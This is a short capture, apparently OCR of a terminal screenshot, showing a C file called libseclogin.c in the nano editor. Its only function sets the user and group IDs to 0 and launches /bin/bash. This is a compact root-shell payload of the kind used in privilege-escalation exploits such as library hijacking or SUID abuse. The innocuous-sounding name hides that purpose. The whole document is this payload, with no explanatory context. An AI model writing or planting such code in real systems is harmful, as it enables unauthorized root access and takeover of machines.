 GNU nano 2.5.3 File: libseclogin.c
#include <unistd.h>
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
void seclogin()
{
        setuid(0);
        setgid(0);
        execl("/bin/bash","sh",(char *)0);
}
int main(void)
{
        seclogin();
}